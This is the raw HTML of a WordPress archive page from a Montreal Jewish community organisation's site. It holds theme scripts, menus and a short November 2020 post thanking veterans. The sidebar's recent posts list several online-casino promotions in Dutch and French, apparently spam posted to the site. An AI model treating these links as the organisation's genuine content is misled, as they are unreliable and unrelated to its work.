					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}</script><!--[if lt IE 9]>
<script type="text/javascript" src="https://www.jccmontreal.org/wp-content/themes/thegem/js/html5.js?ver=5.11.0" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.jccmontreal.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jccmontreal.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.jccmontreal.org/wp-content/plugins/cf7-signature//signature-pad.min.js?ver=6.8.3" id="cf7-signpad-js"></script>
<script type="text/javascript" src="https://www.jccmontreal.org/wp-content/plugins/cf7-signature//script.js?ver=1770072446" id="cf7-sign-js-js"></script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https:\/\/www.jccmontreal.org\/wp-admin\/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https:\/\/www.jccmontreal.org\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/images\/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https:\/\/www.jccmontreal.org\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.min.js?ver=4.3.136","pdfJsWorker":"https:\/\/www.jccmontreal.org\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https:\/\/www.jccmontreal.org\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https:\/\/www.jccmontreal.org\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https:\/\/www.jccmontreal.org\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/cmaps\/"},"cacheurl":"https:\/\/www.jccmontreal.org\/wp-content\/uploads\/3d-flip-book\/cache\/","pluginsurl":"https:\/\/www.jccmontreal.org\/wp-content\/plugins\/","pluginurl":"https:\/\/www.jccmontreal.org\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jccmontreal.org/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.jccmontreal.org/wp-content/plugins/perfect-survey/resources/frontend/assets/js/sweetalert.min.js?ver=1.0.0" id="survey-sweetalert-js"></script>
<script type="text/javascript" src="https://www.jccmontreal.org/wp-content/plugins/perfect-survey/resources/frontend/assets/js/featherlight.js?ver=1.7.9" id="featherlight-js"></script>
<script type="text/javascript" src="https://www.jccmontreal.org/wp-content/plugins/perfect-survey/resources/frontend/assets/js/survey.common.js?ver=1.0.0" id="survey-common-js"></script>
<script type="text/javascript" src="https://www.jccmontreal.org/wp-content/plugins/perfect-survey/resources/frontend/assets/js/survey.main.js?ver=1.0.0" id="survey-main-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.jccmontreal.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jccmontreal.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WPML ver:4.8.5 stt:1,4;" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">var wp_post = {"ID":27143,"post_author":"1","post_date":"2020-11-11 17:38:20","post_date_gmt":"2020-11-11 21:38:20","post_content":"[vc_row][vc_column][vc_single_image image=\"27152\" img_size=\"large\" alignment=\"center\"][vc_column_text]\r\n<p style=\"text-align: center;\">The JCC \u00a0joins the community in remembering the brave men and women who served our country and put their lives \u00a0at risk for freedom around the world.<\/p>\r\n[\/vc_column_text][\/vc_column][\/vc_row]","post_title":"We Give Our Thanks","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"open","post_password":"","post_name":"we-give-our-thanks","to_ping":"","pinged":"","post_modified":"2020-11-11 18:10:47","post_modified_gmt":"2020-11-11 22:10:47","post_content_filtered":"","post_parent":0,"guid":"https:\/\/jccmontreal.org\/?p=27143","menu_order":0,"post_type":"post","post_mime_type":"","comment_count":"0","filter":"raw"};</script><script type="text/javascript">var ajaxurl = "https://www.jccmontreal.org/wp-admin/admin-ajax.php";</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://jccmontreal.org/wp-content/uploads/2022/05/favicon.png" sizes="32x32" />
<link rel="icon" href="https://jccmontreal.org/wp-content/uploads/2022/05/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jccmontreal.org/wp-content/uploads/2022/05/favicon.png" />
<meta name="msapplication-TileImage" content="https://jccmontreal.org/wp-content/uploads/2022/05/favicon.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
		
</head>


<body class="archive date wp-theme-thegem wp-child-theme-thegem-child wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/www.jccmontreal.org\/wp-content\/themes\/thegem","rootUrl":"https:\/\/www.jccmontreal.org","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && element.className.indexOf('vc_section') == -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	


<div id="page" class="layout-fullwidth header-style-4">

			<a href="#page" class="scroll-top-button"></a>
	
	
		<!--<div class="top-alert">
			<div class="container">
								 <span><a href="https://jccmontreal.org/important-message-on-covid-19/">JCC Covid 19 updates</a></span>
							</div>
		</div>-->

					<div class="top-area-background top-area-scroll-hide">
				<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">

	<div class="container">

		<div class="top-area-items inline-inside">

			
				<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-phone"><a href="tel:514.739.6363">514.739.6363</a></div></div></div>

			
			
			
				<div class="top-area-block top-area-menu">

					
						<nav id="top-area-menu">

							<ul id="top-area-navigation" class="nav-menu styled inline-inside"><div class="top-area-block top-shabbat"></div></ul>
						</nav>

					
					
				</div>

					    			<div class="top-area-block"><a target="_blank" style="color: white;" href="https://www.jccmontreal.org/wp-content/uploads/2025/09/Shabbos-Calendar-2025-2026.pdf">SHABBOS CALENDAR</a>					<div class="dropdown-content">
						<p style="color:white !important"><a target="_blank" style="color: white;" href="https://www.jccmontreal.org/wp-content/uploads/2025/09/Shabbos-Calendar-2025-2026.pdf">2025-2026</a></p>
						<p style="color:white !important"><a target="_blank" style="color: white;" href="https://www.jccmontreal.org/wp-content/uploads/2024/06/Shabbos-Calendar-2024-2025.pdf">2024-2025</a></p>
						<!--<p style="color:white !important"><a target="_blank" style="color: white;" href="https://jccmontreal.org/wp-content/uploads/2021/05/Calendar2022.pdf">2021-2022</a></p>-->
                    </div>
					</div>	
		</div>

	</div>

</div>

			</div>
		
		<div id="site-header-wrapper"  class=" " >

			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-4">
																							<div class="site-title">
											<div class="site-logo" style="width:164px;">
			<a href="https://www.jccmontreal.org/" rel="home" aria-label="Homepage">
									<span class="logo"><img src="https://www.jccmontreal.org/wp-content/uploads/thegem/logos/logo_9c5f04b5f1128be9e5e8f6f3677c75ca_1x.png" srcset="https://www.jccmontreal.org/wp-content/uploads/thegem/logos/logo_9c5f04b5f1128be9e5e8f6f3677c75ca_1x.png 1x,https://www.jccmontreal.org/wp-content/uploads/thegem/logos/logo_9c5f04b5f1128be9e5e8f6f3677c75ca_2x.png 2x,https://www.jccmontreal.org/wp-content/uploads/thegem/logos/logo_9c5f04b5f1128be9e5e8f6f3677c75ca_3x.png 3x" alt="JCC Montreal" style="width:164px;" class="tgp-exclude default"/><img src="https://www.jccmontreal.org/wp-content/uploads/thegem/logos/logo_68390972c8042f80531a6e840c881dde_1x.png" srcset="https://www.jccmontreal.org/wp-content/uploads/thegem/logos/logo_68390972c8042f80531a6e840c881dde_1x.png 1x,https://www.jccmontreal.org/wp-content/uploads/thegem/logos/logo_68390972c8042f80531a6e840c881dde_2x.png 2x,https://www.jccmontreal.org/wp-content/uploads/thegem/logos/logo_68390972c8042f80531a6e840c881dde_3x.png 3x" alt="JCC Montreal" style="width:132px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-24441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24441 megamenu-first-element"><a href="https://www.jccmontreal.org/">Home</a></li>
<li id="menu-item-24536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-24536 megamenu-first-element"><a aria-haspopup="true" aria-expanded="false">Our Community</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-25171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25171 megamenu-first-element"><a href="https://www.jccmontreal.org/eiruv/">Eiruv</a></li>
	<li id="menu-item-24682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24682 megamenu-first-element"><a href="https://www.jccmontreal.org/mikvah/">Mikvah</a></li>
	<li id="menu-item-24761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24761 megamenu-first-element"><a href="https://www.jccmontreal.org/shuls/">Shuls</a></li>
	<li id="menu-item-28749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28749 megamenu-first-element"><a href="https://jccmontreal.org/MTL-minyan/">Minyanim times across Montreal</a></li>
	<li id="menu-item-27258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27258 megamenu-first-element"><a target="_blank" href="https://mk.ca/montreal-dining/">Kosher Montreal</a></li>
	<li id="menu-item-24782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24782 megamenu-first-element"><a href="https://www.jccmontreal.org/publications/">Publications</a></li>
	<li id="menu-item-24671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24671 megamenu-first-element"><a href="https://www.jccmontreal.org/our-team/">Our Team</a></li>
	<li id="menu-item-31346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31346 megamenu-first-element"><a href="https://www.jccmontreal.org/incidents/">Hate crimes and Hate Incidents</a></li>
</ul>
</li>
<li id="menu-item-24537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-24537 megamenu-first-element"><a aria-haspopup="true" aria-expanded="false">Beth Din</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-24530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24530 megamenu-first-element"><a href="https://www.jccmontreal.org/dinei-torah/">Dinei Torah</a></li>
	<li id="menu-item-24542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24542 megamenu-first-element"><a href="https://www.jccmontreal.org/gittin-jewish-divorce/">Gittin – Jewish Divorce</a></li>
	<li id="menu-item-27711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27711 megamenu-first-element"><a href="https://www.jccmontreal.org/request-get-jewish-divorce-copy/">Request Get (Jewish Divorce) Copy</a></li>
	<li id="menu-item-27773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27773 megamenu-first-element"><a href="https://www.jccmontreal.org/heter-iska/">Heter Iska</a></li>
	<li id="menu-item-27825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27825 megamenu-first-element"><a href="https://www.jccmontreal.org/pruzbul/">Pruzbul</a></li>
	<li id="menu-item-27824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27824 megamenu-first-element"><a href="https://www.jccmontreal.org/halachic-medical-directive-for-quebec/">Halachic Medical Directive for Quebec</a></li>
	<li id="menu-item-27823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27823 megamenu-first-element"><a href="https://www.jccmontreal.org/terumah-and-maaser/">Terumah and Maaser</a></li>
	<li id="menu-item-24699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24699 megamenu-first-element"><a href="https://www.jccmontreal.org/jewish-attestation/">Jewish Attestation</a></li>
	<li id="menu-item-27712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27712 megamenu-first-element"><a href="https://www.jccmontreal.org/international-marriage/">International Marriage</a></li>
	<li id="menu-item-27713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27713 megamenu-first-element"><a href="https://www.jccmontreal.org/inheritance/">Inheritance</a></li>
	<li id="menu-item-24711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24711 megamenu-first-element"><a href="https://www.jccmontreal.org/meet-our-rabbis/">Meet Our Rabbis</a></li>
</ul>
</li>
<li id="menu-item-24438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24438 megamenu-first-element"><a target="_blank" href="https://jewishconversion.ca/">Jewish Conversion</a></li>
<li id="menu-item-27435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27435 megamenu-first-element"><a target="_blank" href="https://mk.ca/">Kosher</a></li>
<li id="menu-item-24437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-24437 megamenu-first-element"><a aria-haspopup="true" aria-expanded="false">Medical Ethics</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-24627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24627 megamenu-first-element"><a href="https://www.jccmontreal.org/about/">About</a></li>
	<li id="menu-item-24735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24735 megamenu-first-element"><a href="https://www.jccmontreal.org/ask-us-medical/">Ask Us</a></li>
	<li id="menu-item-24736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24736 megamenu-first-element"><a href="https://www.jccmontreal.org/audio-shiurim/">Audio Shiurim</a></li>
	<li id="menu-item-24734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24734 megamenu-first-element"><a href="https://www.jccmontreal.org/join-our-email-group/">Join Our Email Group</a></li>
</ul>
</li>
<li id="menu-item-28048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28048 megamenu-first-element"><a href="https://www.jccmontreal.org/jewish-community-advocacy/">JCC Advocacy</a></li>
<li id="menu-item-28608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28608 megamenu-first-element"><a href="https://www.jccmontreal.org/contact/">Contact</a></li>
<li id="menu-item-wpml-ls-100-fr" class="menu-item wpml-ls-slot-100 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-100-fr megamenu-first-element"><a title="Switch to FR" href="https://www.jccmontreal.org/fr/2020/11/" aria-label="Switch to FR" role="menuitem"><span class="wpml-ls-display">FR</span></a></li>
<li class="menu-item menu-item-search "><a href="#" aria-label="Search"></a><div class="minisearch "><form role="search" id="searchform" class="sf" action="https://www.jccmontreal.org/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s" aria-label="Search"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value="s" aria-label="Search"></form></div></li></ul>																																</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 ">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1 style="color:#ffffff;">  2020  November</h1></div></div></div>
						<div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://www.jccmontreal.org/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://www.jccmontreal.org/2020/" itemprop="url"><span itemprop="title">2020</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">November</span></div><!-- .breadcrumbs --></div></div>
					</div><div class="block-content">
	<div class="container">
		<div class="panel row panel-sidebar-position-left with-sidebar">
			<div class="panel-center col-lg-9 col-md-9 col-sm-12 col-md-push-3 col-sm-push-0">
				<div class="blog blog-style-default">
<article id="post-27143" class="item-animations-not-inited post-27143 post type-post status-publish format-standard has-post-thumbnail category-blog">
			
		<div class="item-post-container">
			<div class="item-post clearfix">

									<div class="post-image"><div class="post-featured-content"><a href="https://www.jccmontreal.org/we-give-our-thanks/">		<picture>
						<img src="https://www.jccmontreal.org/wp-content/uploads/2020/11/brave-souls-news-thegem-blog-default-large.jpg" width="1080" height="540"  class="img-responsive" alt="brave-souls-news" />
		</picture>
		</a></div></div>
				
								<div class="post-meta date-color">
					<div class="entry-meta clearfix gem-post-date">
						<div class="post-meta-right">
																											</div>
						<div class="post-meta-left">
							<span class="post-meta-author">By Admin</span>															<span class="sep"></span> <span class="post-meta-categories"><a href="https://www.jccmontreal.org/category/blog/" title="View all posts in JCC Blog">JCC Blog</a></span>
													</div>
					</div><!-- .entry-meta -->
				</div>

				<div class="post-title">
					<h3 class="entry-title"><a href="https://www.jccmontreal.org/we-give-our-thanks/" rel="bookmark"><span class="entry-title-date">11 Nov: </span><span class="light">We Give Our Thanks</span></a></h3>				</div>

				<div class="post-text">
					<div class="summary">
																								</div>
				</div>
				<div class="post-footer">
                    					<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-6981297f2d25d7485"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button" aria-label="Share"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup">
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.jccmontreal.org%2Fwe-give-our-thanks%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=We+Give+Our+Thanks&#038;url=https%3A%2F%2Fwww.jccmontreal.org%2Fwe-give-our-thanks%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.jccmontreal.org%2Fwe-give-our-thanks%2F&#038;description=We+Give+Our+Thanks&#038;media=https%3A%2F%2Fwww.jccmontreal.org%2Fwp-content%2Fuploads%2F2020%2F11%2Fbrave-souls-news-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.jccmontreal.org%2Fwe-give-our-thanks%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.jccmontreal.org%2Fwe-give-our-thanks%2F&#038;title=We+Give+Our+Thanks&amp;summary=" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.jccmontreal.org%2Fwe-give-our-thanks%2F&#038;title=We+Give+Our+Thanks" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

<svg class="sharing-styled-arrow"><use xlink:href="https://www.jccmontreal.org/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
                                        <div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-6981297f2dd4b5390"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.jccmontreal.org/we-give-our-thanks/" target="_self">Read More</a></div> </div>
				</div>
							</div>
		</div>
	</article><!-- #post-27143 -->
</div>			</div>
			<div class="sidebar col-lg-3 col-md-3 col-sm-12 col-md-pull-9 col-sm-pull-0" role="complementary"><div class="widget-area">
	<aside id="search-2" class="widget widget_search"><h4 class="widget-title">Search</h4><form role="search" method="get" id="searchform" class="searchform" action="https://www.jccmontreal.org/">
				<div>
					<input type="text" value="" name="s" id="s" aria-label="Search" />
					 <button class="gem-button" type="submit" id="searchsubmit" value="Search">Search</button>
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.jccmontreal.org/tu-bshvat-2026/">Tu B&#8217;Shvat 2026</a>
									</li>
											<li>
					<a href="https://www.jccmontreal.org/ontdek-de-beste-online-casinos-in-nederland-4/">Ontdek de Beste Online Casino&#8217;s in Nederland</a>
									</li>
											<li>
					<a href="https://www.jccmontreal.org/decouvrez-casino-win-unique-une-experience-de-jeu-inegalee-en-france/">Découvrez Casino Win Unique : Une Expérience de Jeu Inégalée en France</a>
									</li>
											<li>
					<a href="https://www.jccmontreal.org/ontdek-de-beste-online-casinos-in-nederland-3/">Ontdek de Beste Online Casino&#8217;s in Nederland</a>
									</li>
											<li>
					<a href="https://www.jccmontreal.org/ontdek-de-beste-online-casino-ervaringen-in-nederland-2/">Ontdek de Beste Online Casino Ervaringen in Nederland</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://www.jccmontreal.org/2026/01/'>January 2026</a></li>
	<li><a href='https://www.jccmontreal.org/2025/12/'>December 2025</a></li>
	<li><a href='https://www.jccmontreal.org/2025/09/'>September 2025</a></li>
	<li><a href='https://www.jccmontreal.org/2025/06/'>June 2025</a></li>
	<li><a href='https://www.jccmontreal.org/2025/03/'>March 2025</a></li>
	<li><a href='https://www.jccmontreal.org/2024/12/'>December 2024</a></li>
	<li><a href='https://www.jccmontreal.org/2024/11/'>November 2024</a></li>
	<li><a href='https://www.jccmontreal.org/2024/10/'>October 2024</a></li>
	<li><a href='https://www.jccmontreal.org/2024/09/'>September 2024</a></li>
	<li><a href='https://www.jccmontreal.org/2024/06/'>June 2024</a></li>
	<li><a href='https://www.jccmontreal.org/2024/05/'>May 2024</a></li>
	<li><a href='https://www.jccmontreal.org/2024/03/'>March 2024</a></li>
	<li><a href='https://www.jccmontreal.org/2023/12/'>December 2023</a></li>
	<li><a href='https://www.jccmontreal.org/2023/11/'>November 2023</a></li>
	<li><a href='https://www.jccmontreal.org/2023/10/'>October 2023</a></li>
